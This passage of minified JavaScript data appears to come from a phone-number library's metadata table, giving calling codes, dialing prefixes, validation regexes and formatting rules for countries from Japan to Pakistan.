$3",["7"],"0$1"]],"0"],JP:["81","010","00[1-9]\\d{6,14}|[257-9]\\d{9}|(?:00|[1-9]\\d\\d)\\d{6}",[8,9,10,11,12,13,14,15,16,17],[["(\\d{3})(\\d{3})(\\d{3})","$1-$2-$3",["(?:12|57|99)0"],"0$1"],["(\\d{4})(\\d)(\\d{4})","$1-$2-$3",["1(?:26|3[79]|4[56]|5[4-68]|6[3-5])|499|5(?:76|97)|746|8(?:3[89]|47|51)|9(?:80|9[16])","1(?:267|3(?:7[247]|9[278])|466|5(?:47|58|64)|6(?:3[245]|48|5[4-68]))|499[2468]|5(?:76|97)9|7468|8(?:3(?:8[7-9]|96)|477|51[2-9])|9(?:802|9(?:1[23]|69))|1(?:45|58)[67]","1(?:267|3(?:7[247]|9[278])|466|5(?:47|58|64)|6(?:3[245]|48|5[4-68]))|499[2468]|5(?:769|979[2-69])|7468|8(?:3(?:8[7-9]|96[2457-9])|477|51[2-9])|9(?:802|9(?:1[23]|69))|1(?:45|58)[67]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1-$2-$3",["60"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1-$2-$3",["[36]|4(?:2[09]|7[01])","[36]|4(?:2(?:0|9[02-69])|7(?:0[019]|1))"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1-$2-$3",["1(?:1|5[45]|77|88|9[69])|2(?:2[1-37]|3[0-269]|4[59]|5|6[24]|7[1-358]|8[1369]|9[0-38])|4(?:[28][1-9]|3[0-57]|[45]|6[248]|7[2-579]|9[29])|5(?:2|3[0459]|4[0-369]|5[29]|8[02389]|9[0-389])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9[2-6])|8(?:2[124589]|3[26-9]|49|51|6|7[0-468]|8[68]|9[019])|9(?:[23][1-9]|4[15]|5[138]|6[1-3]|7[156]|8[189]|9[1-489])","1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2(?:[127]|3[014-9])|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|9[19])|62|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|8[1-9]|9[29])|5(?:2|3(?:[045]|9[0-8])|4[0-369]|5[29]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9[0-2469])|3(?:[29]|60)|49|51|6(?:[0-24]|36|5[0-3589]|7[23]|9[01459])|7[0-468]|8[68])|9(?:[23][1-9]|4[15]|5[138]|6[1-3]|7[156]|8[189]|9(?:[1289]|3[34]|4[0178]))|(?:264|837)[016-9]|2(?:57|93)[015-9]|(?:25[0468]|422|838)[01]|(?:47[59]|59[89]|8(?:6[68]|9))[019]","1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2[127]|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|9(?:17|99))|6(?:2|4[016-9])|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|9[29])|5(?:2|3(?:[045]|9(?:[0-58]|6[4-9]|7[0-35689]))|4[0-369]|5[29]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9[0169])|3(?:[29]|60|7(?:[017-9]|6[6-8]))|49|51|6(?:[0-24]|36[2-57-9]|5(?:[0-389]|5[23])|6(?:[01]|9[178])|7(?:2[2-468]|3[78])|9[0145])|7[0-468]|8[68])|9(?:4[15]|5[138]|7[156]|8[189]|9(?:[1289]|3(?:31|4[357])|4[0178]))|(?:8294|96)[1-3]|2(?:57|93)[015-9]|(?:223|8699)[014-9]|(?:25[0468]|422|838)[01]|(?:48|8292|9[23])[1-9]|(?:47[59]|59[89]|8(?:68|9))[019]"],"0$1"],["(\\d{3})(\\d{2})(\\d{4})","$1-$2-$3",["[14]|[289][2-9]|5[3-9]|7[2-4679]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1-$2-$3",["800"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1-$2-$3",["[257-9]"],"0$1"]],"0",0,"(000[259]\\d{6})$|(?:(?:003768)0?)|0","$1"],KE:["254","000","(?:[17]\\d\\d|900)\\d{6}|(?:2|80)0\\d{6,7}|[4-6]\\d{6,8}",[7,8,9,10],[["(\\d{2})(\\d{5,7})","$1 $2",["[24-6]"],"0$1"],["(\\d{3})(\\d{6})","$1 $2",["[17]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["[89]"],"0$1"]],"0"],KG:["996","00","8\\d{9}|[235-9]\\d{8}",[9,10],[["(\\d{4})(\\d{5})","$1 $2",["3(?:1[346]|[24-79])"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[235-79]|88"],"0$1"],["(\\d{3})(\\d{3})(\\d)(\\d{2,3})","$1 $2 $3 $4",["8"],"0$1"]],"0"],KH:["855","00[14-9]","1\\d{9}|[1-9]\\d{7,8}",[8,9,10],[["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[1-9]"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1"]]],"0"],KI:["686","00","(?:[37]\\d|6[0-79])\\d{6}|(?:[2-48]\\d|50)\\d{3}",[5,8],0,"0"],KM:["269","00","[3478]\\d{6}",[7],[["(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3",["[3478]"]]]],KN:["1","011","(?:[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"([2-7]\\d{6})$|1","869$1",0,"869"],KP:["850","00|99","85\\d{6}|(?:19\\d|[2-7])\\d{7}",[8,10],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["8"],"0$1"],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["[2-7]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["1"],"0$1"]],"0"],KR:["82","00(?:[125689]|3(?:[46]5|91)|7(?:00|27|3|55|6[126]))","00[1-9]\\d{8,11}|(?:[12]|5\\d{3})\\d{7}|[13-6]\\d{9}|(?:[1-6]\\d|80)\\d{7}|[3-6]\\d{4,5}|(?:00|7)0\\d{8}",[5,6,8,9,10,11,12,13,14],[["(\\d{2})(\\d{3,4})","$1-$2",["(?:3[1-3]|[46][1-4]|5[1-5])1"],"0$1"],["(\\d{4})(\\d{4})","$1-$2",["1"]],["(\\d)(\\d{3,4})(\\d{4})","$1-$2-$3",["2"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1-$2-$3",["60|8"],"0$1"],["(\\d{2})(\\d{3,4})(\\d{4})","$1-$2-$3",["[1346]|5[1-5]"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1-$2-$3",["[57]"],"0$1"],["(\\d{2})(\\d{5})(\\d{4})","$1-$2-$3",["5"],"0$1"]],"0",0,"0(8(?:[1-46-8]|5\\d\\d))?"],KW:["965","00","18\\d{5}|(?:[2569]\\d|41)\\d{6}",[7,8],[["(\\d{4})(\\d{3,4})","$1 $2",["[169]|2(?:[235]|4[1-35-9])|52"]],["(\\d{3})(\\d{5})","$1 $2",["[245]"]]]],KY:["1","011","(?:345|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"([2-9]\\d{6})$|1","345$1",0,"345"],KZ:["7","810","(?:33622|8\\d{8})\\d{5}|[78]\\d{9}",[10,14],0,"8",0,0,0,0,"33|7",0,"8~10"],LA:["856","00","[23]\\d{9}|3\\d{8}|(?:[235-8]\\d|41)\\d{6}",[8,9,10],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["2[13]|3[14]|[4-8]"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3 $4",["30[013-9]"],"0$1"],["(\\d{2})(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3 $4",["[23]"],"0$1"]],"0"],LB:["961","00","[27-9]\\d{7}|[13-9]\\d{6}",[7,8],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[13-69]|7(?:[2-57]|62|8[0-7]|9[04-9])|8[02-9]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[27-9]"]]],"0"],LC:["1","011","(?:[58]\\d\\d|758|900)\\d{7}",[10],0,"1",0,"([2-8]\\d{6})$|1","758$1",0,"758"],LI:["423","00","[68]\\d{8}|(?:[2378]\\d|90)\\d{5}",[7,9],[["(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3",["[2379]|8(?:0[09]|7)","[2379]|8(?:0(?:02|9)|7)"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["69"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["6"]]],"0",0,"(1001)|0"],LK:["94","00","[1-9]\\d{8}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["7"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[1-689]"],"0$1"]],"0"],LR:["231","00","(?:[245]\\d|33|77|88)\\d{7}|(?:2\\d|[4-6])\\d{6}",[7,8,9],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["4[67]|[56]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["2"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[2-578]"],"0$1"]],"0"],LS:["266","00","(?:[256]\\d\\d|800)\\d{5}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[2568]"]]]],LT:["370","00","(?:[3469]\\d|52|[78]0)\\d{6}",[8],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["52[0-7]"],"(0-$1)",1],["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["[7-9]"],"0 $1",1],["(\\d{2})(\\d{6})","$1 $2",["37|4(?:[15]|6[1-8])"],"(0-$1)",1],["(\\d{3})(\\d{5})","$1 $2",["[3-6]"],"(0-$1)",1]],"0",0,"[08]"],LU:["352","00","35[013-9]\\d{4,8}|6\\d{8}|35\\d{2,4}|(?:[2457-9]\\d|3[0-46-9])\\d{2,9}",[4,5,6,7,8,9,10,11],[["(\\d{2})(\\d{3})","$1 $2",["2(?:0[2-689]|[2-9])|[3-57]|8(?:0[2-9]|[13-9])|9(?:0[89]|[2-579])"]],["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["2(?:0[2-689]|[2-9])|[3-57]|8(?:0[2-9]|[13-9])|9(?:0[89]|[2-579])"]],["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["20[2-689]"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{1,2})","$1 $2 $3 $4",["2(?:[0367]|4[3-8])"]],["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["80[01]|90[015]"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3 $4",["20"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["6"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})(\\d{1,2})","$1 $2 $3 $4 $5",["2(?:[0367]|4[3-8])"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{1,5})","$1 $2 $3 $4",["[3-57]|8[13-9]|9(?:0[89]|[2-579])|(?:2|80)[2-9]"]]],0,0,"(15(?:0[06]|1[12]|[35]5|4[04]|6[26]|77|88|99)\\d)"],LV:["371","00","(?:[268]\\d|90)\\d{6}",[8],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[269]|8[01]"]]]],LY:["218","00","[2-9]\\d{8}",[9],[["(\\d{2})(\\d{7})","$1-$2",["[2-9]"],"0$1"]],"0"],MA:["212","00","[5-8]\\d{8}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["5[45]"],"0$1"],["(\\d{4})(\\d{5})","$1-$2",["5(?:2[2-46-9]|3[3-9]|9)|8(?:0[89]|92)"],"0$1"],["(\\d{2})(\\d{7})","$1-$2",["8"],"0$1"],["(\\d{3})(\\d{6})","$1-$2",["[5-7]"],"0$1"]],"0",0,0,0,0,0,[["5(?:2(?:[0-25-79]\\d|3[1-578]|4[02-46-8]|8[0235-7])|3(?:[0-47]\\d|5[02-9]|6[02-8]|8[014-9]|9[3-9])|(?:4[067]|5[03])\\d)\\d{5}"],["(?:6(?:[0-79]\\d|8[0-247-9])|7(?:[0167]\\d|2[0-4]|5[01]|8[0-3]))\\d{6}"],["80[0-7]\\d{6}"],["89\\d{7}"],0,0,0,0,["(?:592(?:4[0-2]|93)|80[89]\\d\\d)\\d{4}"]]],MC:["377","00","(?:[3489]|6\\d)\\d{7}",[8,9],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["4"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[389]"]],["(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4 $5",["6"],"0$1"]],"0"],MD:["373","00","(?:[235-7]\\d|[89]0)\\d{6}",[8],[["(\\d{3})(\\d{5})","$1 $2",["[89]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["22|3"],"0$1"],["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["[25-7]"],"0$1"]],"0"],ME:["382","00","(?:20|[3-79]\\d)\\d{6}|80\\d{6,7}",[8,9],[["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2-9]"],"0$1"]],"0"],MF:["590","00","590\\d{6}|(?:69|80|9\\d)\\d{7}",[9],0,"0",0,0,0,0,0,[["590(?:0[079]|[14]3|[27][79]|3[03-7]|5[0-268]|87)\\d{4}"],["69(?:0\\d\\d|1(?:2[2-9]|3[0-5])|4(?:0[89]|1[2-6]|9\\d)|6(?:1[016-9]|5[0-4]|[67]\\d))\\d{4}"],["80[0-5]\\d{6}"],0,0,0,0,0,["9(?:(?:39[5-7]|76[018])\\d|475[0-5])\\d{4}"]]],MG:["261","00","[23]\\d{8}",[9],[["(\\d{2})(\\d{2})(\\d{3})(\\d{2})","$1 $2 $3 $4",["[23]"],"0$1"]],"0",0,"([24-9]\\d{6})$|0","20$1"],MH:["692","011","329\\d{4}|(?:[256]\\d|45)\\d{5}",[7],[["(\\d{3})(\\d{4})","$1-$2",["[2-6]"]]],"1"],MK:["389","00","[2-578]\\d{7}",[8],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["2|34[47]|4(?:[37]7|5[47]|64)"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[347]"],"0$1"],["(\\d{3})(\\d)(\\d{2})(\\d{2})","$1 $2 $3 $4",["[58]"],"0$1"]],"0"],ML:["223","00","[24-9]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[24-9]"]]]],MM:["95","00","1\\d{5,7}|95\\d{6}|(?:[4-7]|9[0-46-9])\\d{6,8}|(?:2|8\\d)\\d{5,8}",[6,7,8,9,10],[["(\\d)(\\d{2})(\\d{3})","$1 $2 $3",["16|2"],"0$1"],["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["[45]|6(?:0[23]|[1-689]|7[235-7])|7(?:[0-4]|5[2-7])|8[1-6]"],"0$1"],["(\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["[12]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[4-7]|8[1-35]"],"0$1"],["(\\d)(\\d{3})(\\d{4,6})","$1 $2 $3",["9(?:2[0-4]|[35-9]|4[137-9])"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["2"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["8"],"0$1"],["(\\d)(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["92"],"0$1"],["(\\d)(\\d{5})(\\d{4})","$1 $2 $3",["9"],"0$1"]],"0"],MN:["976","001","[12]\\d{7,9}|[5-9]\\d{7}",[8,9,10],[["(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3",["[12]1"],"0$1"],["(\\d{4})(\\d{4})","$1 $2",["[5-9]"]],["(\\d{3})(\\d{5,6})","$1 $2",["[12]2[1-3]"],"0$1"],["(\\d{4})(\\d{5,6})","$1 $2",["[12](?:27|3[2-8]|4[2-68]|5[1-4689])","[12](?:27|3[2-8]|4[2-68]|5[1-4689])[0-3]"],"0$1"],["(\\d{5})(\\d{4,5})","$1 $2",["[12]"],"0$1"]],"0"],MO:["853","00","0800\\d{3}|(?:28|[68]\\d)\\d{6}",[7,8],[["(\\d{4})(\\d{3})","$1 $2",["0"]],["(\\d{4})(\\d{4})","$1 $2",["[268]"]]]],MP:["1","011","[58]\\d{9}|(?:67|90)0\\d{7}",[10],0,"1",0,"([2-9]\\d{6})$|1","670$1",0,"670"],MQ:["596","00","596\\d{6}|(?:69|80|9\\d)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[569]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"],"0$1"]],"0"],MR:["222","00","(?:[2-4]\\d\\d|800)\\d{5}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2-48]"]]]],MS:["1","011","(?:[58]\\d\\d|664|900)\\d{7}",[10],0,"1",0,"([34]\\d{6})$|1","664$1",0,"664"],MT:["356","00","3550\\d{4}|(?:[2579]\\d\\d|800)\\d{5}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[2357-9]"]]]],MU:["230","0(?:0|[24-7]0|3[03])","(?:[57]|8\\d\\d)\\d{7}|[2-468]\\d{6}",[7,8,10],[["(\\d{3})(\\d{4})","$1 $2",["[2-46]|8[013]"]],["(\\d{4})(\\d{4})","$1 $2",["[57]"]],["(\\d{5})(\\d{5})","$1 $2",["8"]]],0,0,0,0,0,0,0,"020"],MV:["960","0(?:0|19)","(?:800|9[0-57-9]\\d)\\d{7}|[34679]\\d{6}",[7,10],[["(\\d{3})(\\d{4})","$1-$2",["[34679]"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[89]"]]],0,0,0,0,0,0,0,"00"],MW:["265","00","(?:[1289]\\d|31|77)\\d{7}|1\\d{6}",[7,9],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["1[2-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["2"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[137-9]"],"0$1"]],"0"],MX:["52","0[09]","1(?:(?:22|44|7[27]|87|9[69])[1-9]|65[0-689])\\d{7}|(?:1(?:[01]\\d|2[13-9]|[35][1-9]|4[0-35-9]|6[0-46-9]|7[013-689]|8[1-69]|9[1-578])|[2-9]\\d)\\d{8}",[10,11],[["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["33|5[56]|81"],0,1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[2-9]"],0,1],["(\\d)(\\d{2})(\\d{4})(\\d{4})","$2 $3 $4",["1(?:33|5[56]|81)"],0,1],["(\\d)(\\d{3})(\\d{3})(\\d{4})","$2 $3 $4",["1"],0,1]],"01",0,"0(?:[12]|4[45])|1",0,0,0,0,"00"],MY:["60","00","1\\d{8,9}|(?:3\\d|[4-9])\\d{7}",[8,9,10],[["(\\d)(\\d{3})(\\d{4})","$1-$2 $3",["[4-79]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1-$2 $3",["1(?:[02469]|[378][1-9]|53)|8","1(?:[02469]|[37][1-9]|53|8(?:[1-46-9]|5[7-9]))|8"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1-$2 $3",["3"],"0$1"],["(\\d)(\\d{3})(\\d{2})(\\d{4})","$1-$2-$3-$4",["1(?:[367]|80)"]],["(\\d{3})(\\d{3})(\\d{4})","$1-$2 $3",["15"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1-$2 $3",["1"],"0$1"]],"0"],MZ:["258","00","(?:2|8\\d)\\d{7}",[8,9],[["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["2|8[2-79]"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8"]]]],NA:["264","00","[68]\\d{7,8}",[8,9],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["88"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["6"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["87"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["8"],"0$1"]],"0"],NC:["687","00","(?:050|[2-57-9]\\d\\d)\\d{3}",[6],[["(\\d{2})(\\d{2})(\\d{2})","$1.$2.$3",["[02-57-9]"]]]],NE:["227","00","[027-9]\\d{7}",[8],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["08"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[089]|2[013]|7[047]"]]]],NF:["672","00","[13]\\d{5}",[6],[["(\\d{2})(\\d{4})","$1 $2",["1[0-3]"]],["(\\d)(\\d{5})","$1 $2",["[13]"]]],0,0,"([0-258]\\d{4})$","3$1"],NG:["234","009","2[0-24-9]\\d{8}|[78]\\d{10,13}|[7-9]\\d{9}|[1-9]\\d{7}|[124-7]\\d{6}",[7,8,10,11,12,13,14],[["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["78"],"0$1"],["(\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["[12]|9(?:0[3-9]|[1-9])"],"0$1"],["(\\d{2})(\\d{3})(\\d{2,3})","$1 $2 $3",["[3-6]|7(?:0[0-689]|[1-79])|8[2-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["[7-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["20[129]"],"0$1"],["(\\d{4})(\\d{2})(\\d{4})","$1 $2 $3",["2"],"0$1"],["(\\d{3})(\\d{4})(\\d{4,5})","$1 $2 $3",["[78]"],"0$1"],["(\\d{3})(\\d{5})(\\d{5,6})","$1 $2 $3",["[78]"],"0$1"]],"0"],NI:["505","00","(?:1800|[25-8]\\d{3})\\d{4}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[125-8]"]]]],NL:["31","00","(?:[124-7]\\d\\d|3(?:[02-9]\\d|1[0-8]))\\d{6}|8\\d{6,9}|9\\d{6,10}|1\\d{4,5}",[5,6,7,8,9,10,11],[["(\\d{3})(\\d{4,7})","$1 $2",["[89]0"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["66"],"0$1"],["(\\d)(\\d{8})","$1 $2",["6"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["1[16-8]|2[259]|3[124]|4[17-9]|5[124679]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[1-578]|91"],"0$1"],["(\\d{3})(\\d{3})(\\d{5})","$1 $2 $3",["9"],"0$1"]],"0"],NO:["47","00","(?:0|[2-9]\\d{3})\\d{4}",[5,8],[["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["8"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2-79]"]]],0,0,0,0,0,"[02-689]|7[0-8]"],NP:["977","00","(?:1\\d|9)\\d{9}|[1-9]\\d{7}",[8,10,11],[["(\\d)(\\d{7})","$1-$2",["1[2-6]"],"0$1"],["(\\d{2})(\\d{6})","$1-$2",["1[01]|[2-8]|9(?:[1-59]|[67][2-6])"],"0$1"],["(\\d{3})(\\d{7})","$1-$2",["9"]]],"0"],NR:["674","00","(?:444|(?:55|8\\d)\\d|666)\\d{4}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[4-68]"]]]],NU:["683","00","(?:[4-7]|888\\d)\\d{3}",[4,7],[["(\\d{3})(\\d{4})","$1 $2",["8"]]]],NZ:["64","0(?:0|161)","[1289]\\d{9}|50\\d{5}(?:\\d{2,3})?|[27-9]\\d{7,8}|(?:[34]\\d|6[0-35-9])\\d{6}|8\\d{4,6}",[5,6,7,8,9,10],[["(\\d{2})(\\d{3,8})","$1 $2",["8[1-79]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2,3})","$1 $2 $3",["50[036-8]|8|90","50(?:[0367]|88)|8|90"],"0$1"],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["24|[346]|7[2-57-9]|9[2-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["2(?:10|74)|[589]"],"0$1"],["(\\d{2})(\\d{3,4})(\\d{4})","$1 $2 $3",["1|2[028]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,5})","$1 $2 $3",["2(?:[169]|7[0-35-9])|7"],"0$1"]],"0",0,0,0,0,0,0,"00"],OM:["968","00","(?:1505|[279]\\d{3}|500)\\d{4}|800\\d{5,6}",[7,8,9],[["(\\d{3})(\\d{4,6})","$1 $2",["[58]"]],["(\\d{2})(\\d{6})","$1 $2",["2"]],["(\\d{4})(\\d{4})","$1 $2",["[179]"]]]],PA:["507","00","(?:00800|8\\d{3})\\d{6}|[68]\\d{7}|[1-57-9]\\d{6}",[7,8,10,11],[["(\\d{3})(\\d{4})","$1-$2",["[1-57-9]"]],["(\\d{4})(\\d{4})","$1-$2",["[68]"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["8"]]]],PE:["51","00|19(?:1[124]|77|90)00","(?:[14-8]|9\\d)\\d{7}",[8,9],[["(\\d{3})(\\d{5})","$1 $2",["80"],"(0$1)"],["(\\d)(\\d{7})","$1 $2",["1"],"(0$1)"],["(\\d{2})(\\d{6})","$1 $2",["[4-8]"],"(0$1)"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["9"]]],"0",0,0,0,0,0,0,"00"," Anexo "],PF:["689","00","4\\d{5}(?:\\d{2})?|8\\d{7,8}",[6,8,9],[["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["44"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["4|8[7-9]"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"]]]],PG:["675","00|140[1-3]","(?:180|[78]\\d{3})\\d{4}|(?:[2-589]\\d|64)\\d{5}",[7,8],[["(\\d{3})(\\d{4})","$1 $2",["18|[2-69]|85"]],["(\\d{4})(\\d{4})","$1 $2",["[78]"]]],0,0,0,0,0,0,0,"00"],PH:["63","00","(?:[2-7]|9\\d)\\d{8}|2\\d{5}|(?:1800|8)\\d{7,9}",[6,8,9,10,11,12,13],[["(\\d)(\\d{5})","$1 $2",["2"],"(0$1)"],["(\\d{4})(\\d{4,6})","$1 $2",["3(?:23|39|46)|4(?:2[3-6]|[35]9|4[26]|76)|544|88[245]|(?:52|64|86)2","3(?:230|397|461)|4(?:2(?:35|[46]4|51)|396|4(?:22|63)|59[347]|76[15])|5(?:221|446)|642[23]|8(?:622|8(?:[24]2|5[13]))"],"(0$1)"],["(\\d{5})(\\d{4})","$1 $2",["346|4(?:27|9[35])|883","3469|4(?:279|9(?:30|56))|8834"],"(0$1)"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["2"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[3-7]|8[2-8]"],"(0$1)"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[89]"],"0$1"],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["1"]],["(\\d{4})(\\d{1,2})(\\d{3})(\\d{4})","$1 $2 $3 $4",["1"]]],"0"],PK:["92","00","122\\d{6}|[24-8]\\d{10,11}|9(?:[013-9]\\d{8,10}|2(?:[01]\\d\\d|2(?:[06-8]\\d|1[01]))\\d{7})|(?:[2-8]\\d{3}|92(?:[0-7]\\d|8[1-9]))\\d{6}|[24-9]\\d{8}|[89]\\d{7}",[8,9,10,11,12],[["(\\d{3})(\\d{3})(\\d{2,7})","$1 $2 $3",["[89]0"],"0$1"],["(\\d{4})(\\d{5})","$1 $2",["1"]],["(\\d{3})(\\d{6,7})","$1 $2",["2(?:3[2358]|4[2-4]|9[2-8])|45[3479]|54[2-467]|60[468]|72[236]|8(?:2[2-689]|3[23578]|4[3478]|5[2356])|9(?:2[2-8]|3[27-9]|4[2-6]|6[3569]|9[25-8])","9(?:2[3-8]|98)|(?:2(?:3[2358]|4[2-4]|9[2-8])|45[3479]|54[2-467]|60[468]|72[236]|8(?:2[2-689]|3[23578]|4[3478]|5[2356])|9(?:22|3[27-9]|4[2-6]|6[3569]|9[25-7]))[2-9]"],"(0$1)"],["(\\d{2})(\\d{7,8})","$1 $2",["(?:2[125]|4[0-246-9]|5[1-35-7]|6[1-8]|7[14]|8[16]|91)[2-9]"],"(0$1)"],["(\\d{5})(\\d{5})","$1 $2",["58"],"(0$1)"],["(\\d{3})(\\d{7})","$1 $2",["3"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 